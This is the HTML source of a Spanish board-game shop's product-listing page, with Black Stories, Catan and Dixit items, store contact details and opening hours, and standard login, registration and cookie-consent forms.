	<a href="https://arte9.com/producto/black-stories-19-muertes-ridiculas-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-19-MUERTES-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-19-MUERTES-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-19-MUERTES-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-19-MUERTES-2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MUERTES RIDÍCULAS 2 &#8211; B . . .</h2>
		<span class="autor">Black Stories - 19</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span>	
</a><a href="https://arte9.com/producto/black-stories-19-muertes-ridiculas-2/" data-quantity="1" class="button product_type_simple" data-product_id="5907" data-product_sku="" aria-label="NO STOCK &ldquo;MUERTES RIDÍCULAS 2 - BLACK STORIES 19&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5911 status-publish instock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-22-damas-mortales/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-22-DAMAS-MORTALES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-22-DAMAS-MORTALES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-22-DAMAS-MORTALES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-22-DAMAS-MORTALES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DAMAS MORTALES &#8211; BLACK S . . .</h2>
		<span class="autor">Black Stories - 22</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5911" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5911" data-product_sku="" aria-label="Añadir &ldquo;DAMAS MORTALES - BLACK STORIES 22&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5910 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/black-stories-21-medianoche/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/BS-21-MEDIANOCHE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/BS-21-MEDIANOCHE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/BS-21-MEDIANOCHE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/BS-21-MEDIANOCHE.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MEDIANOCHE &#8211; BLACK STORI . . .</h2>
		<span class="autor">Black Stories - 21</span><br><span class="price"><span class="tachado" style="color:#b09999;">12,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 11,61€ </span></span>	
</a><a href="https://arte9.com/producto/black-stories-21-medianoche/" data-quantity="1" class="button product_type_simple" data-product_id="5910" data-product_sku="" aria-label="NO STOCK &ldquo;MEDIANOCHE - BLACK STORIES 21&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-452 status-publish first instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos product_tag-espanol has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/catan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2010/06/CATAN-BÁSICO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CATAN</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="452" data-product_sku="" aria-label="Añadir &ldquo;CATAN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1617 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-odyssey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2011/09/DIXIT-ODISSEY-11.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT ODYSSEY</h2>
		<span class="autor">Dixit - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1617" data-product_sku="" aria-label="Añadir &ldquo;DIXIT ODYSSEY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1626 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-10th-anniversary/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/DixitAnniversary-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/DixitAnniversary-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/DixitAnniversary-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/DixitAnniversary.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT ANNIVERSARY</h2>
		<span class="autor">Dixit - Expansión 8</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1626" data-product_sku="" aria-label="Añadir &ldquo;DIXIT ANNIVERSARY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1619 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dixit-journey/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/dixit3-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/dixit3-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/dixit3-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/dixit3.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DIXIT JOURNEY</h2>
		<span class="autor">Dixit - Expansión 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1619" data-product_sku="" aria-label="Añadir &ldquo;DIXIT JOURNEY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-341 status-publish instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-infantiles product_cat-mesa_mas_vendidos has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/virus-2-evolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VIRUS 2 EVOLUTION</h2>
		<span class="autor">Virus - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">11,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 10,76€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="341" data-product_sku="" aria-label="Añadir &ldquo;VIRUS 2 EVOLUTION&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1381 status-publish last outofstock product_cat-juegos_de_cartas product_cat-juegos-de-mesa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/exploding-kittens-version-nsfw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/Exploding2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/Exploding2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/Exploding2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/Exploding2.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EXPLODING KITTENS &#8211; EDIC . . .</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span>	
</a><a href="https://arte9.com/producto/exploding-kittens-version-nsfw/" data-quantity="1" class="button product_type_simple" data-product_id="1381" data-product_sku="" aria-label="NO STOCK &ldquo;EXPLODING KITTENS - EDICIÓN NSFW&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=409094568" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1161727927" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
